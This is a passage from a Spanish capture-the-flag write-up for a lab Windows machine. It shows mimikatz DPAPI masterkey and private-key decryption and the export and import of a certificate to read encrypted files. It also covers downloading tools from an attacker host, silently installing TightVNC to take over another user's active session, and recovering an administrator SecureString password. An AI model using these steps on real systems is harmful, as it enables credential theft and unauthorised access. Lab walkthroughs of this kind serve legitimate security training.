PS C:\Windows\Temp> .\mimikatz.exe "dpapi::masterkey /in:C:\Users\tolu\AppData\Roaming\Microsoft\Protect\S-1-5-21-3107372852-1132949149-763516304-1011\2f452fc5-c6d2-4706-a4f7-1cd6b891c017 /password:!zaq1234567
890pl!99" "exit"
Al final del todo reporta la masterkey en SHA1
[masterkey] with password: !zaq1234567890pl!99 (normal user)
key : 1d0cea3fd8c42574c1a286e3938e6038d3ed370969317fb413b339f8699dcbf7f563b42b72ef45b394c61f73cc90c62076ea847f4c1e1fee3947f381d56d0f02
sha1: 8ece5985210c26ecf3dd9c53a38fc58478100ccb
Ahora puedo desencriptar la clave privada, para poder exportarla
PS C:\Windows\Temp> .\mimikatz.exe "dpapi::capi /in:C:\Users\tolu\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3107372852-1132949149-763516304-1011\307da0c2172e73b4af3e45a97ef0755b_86f90bf3-9d4c-47b0-bc79-380
521b14c85 /masterkey:8ece5985210c26ecf3dd9c53a38fc58478100ccb" "exit"
La descargo a mi equipo y con openssl, puedo utilizarla para crear una clave pública.
openssl x509 -inform DER -outform PEM -in 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29.der -out public.pem
También necesito una clave privada, pero no la que ya tengo, si no una generada a partir de esta
openssl rsa -inform PVK -outform PEM -in file.keyx.rsa.pvk -out private.pem
Solo falta crear un certificado, que en caso de instalarlo, podré ver el contenido del archivo
openssl pkcs12 -in public.pem -inkey private.pem -password pass:mimikatz -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Lo descargo en la máquina y con certutil lo incorporo
PS C:\Windows\Temp> iwr -uri http://10.10.14.10/cert.pfx -o cert.pfx
PS C:\Windows\Temp> certutil -user -p mimikatz -importpfx cert.pfx NoChain,NoRoot
Certificate "tolu" added to store.
CertUtil: -importPFX command completed successfully.
Puedo ver la primera flag
PS C:\Windows\Temp> type C:\Users\tolu\Desktop\user.txt
0d522fa8d6d2671636ac7e73216808d3
Dentro del escritorio de leo, hay un archivo con la contraseña del usuario administrador, que es el que puede desencriptar el root.txt, pero no puedo ver su contenido
PS C:\Users\leo\Desktop> type .\admin-pass.xml
type : Access to the path 'C:\Users\leo\Desktop\admin-pass.xml' is denied.
At line:1 char:1
+ type .\admin-pass.xml
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\leo\Desktop\admin-pass.xml:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Escalada
Al listar por las tareas que se ejecutan en ese momento, aparece que Leo tiene una sesión activa
tasklist /v
....
powershell.exe 6032 Console 1 79,624 K Unknown HELPLINE\leo 0:00:13 N/A
Podría intentar instalar un software que se encargue de conectarme al escritorio remoto de este usuario. Voy a utilizar tightvnc.msi
Lo descargo de la Web Oficial y lo transfiero a la máquina víctima para instalarlo con el siguiente comando:
PS C:\Windows\Temp> iwr -uri http://10.10.14.10/tightvnc.msi -o tightvnc.msi
PS C:\Windows\Temp> cmd /c msiexec /i tightvnc.msi /quiet /norestart ADDLOCAL="Server,Viewer" VIEWER_ASSOCIATE_VNC_EXTENSION=1 SERVER_REGISTER_AS_SERVICE=1 SERVER_ADD_FIREWALL_EXCEPTION=1 VIEWER_ADD_FIREWALL_E
XCEPTION=1 SERVER_ALLOW_SAS=1 SET_USEVNCAUTHENTICATION=1 VALUE_OF_USEVNCAUTHENTICATION=1 SET_PASSWORD=1 VALUE_OF_PASSWORD=PASSWORD SET_USECONTROLAUTHENTICATION=1 VALUE_OF_USECONTROLAUTHENTICATION=1 SET_CONTROL
PASSWORD=1 VALUE_OF_CONTROLPASSWORD=PASSWORD
Con nmap, compruebo que se ha abierto el puerto del servicio vnc
nmap -p5900 -v -n 10.10.10.132
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-30 13:09 GMT
Initiating Ping Scan at 13:09
Scanning 10.10.10.132 [4 ports]
Completed Ping Scan at 13:09, 0.30s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:09
Scanning 10.10.10.132 [1 port]
Discovered open port 5900/tcp on 10.10.10.132
Completed SYN Stealth Scan at 13:09, 0.09s elapsed (1 total ports)
Nmap scan report for 10.10.10.132
Host is up (0.22s latency).
PORT STATE SERVICE
5900/tcp open vnc
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
Raw packets sent: 5 (196B) | Rcvd: 2 (72B)
Me conecto con VNCviewer con la contraseña definida en la instalación
vncviewer 10.10.10.132

Desde esa sesión no es necesario que desencripte el archivo con la contraseña de Administrator, aunque está en formato SecureString

Puedo realizar el proceso inverso y obtener las credenciales del usuario Administrador, que no pertenece al grupo Remote Management Users.

Con runas me convierto en el usuario Administrador y visualizo la segunda flag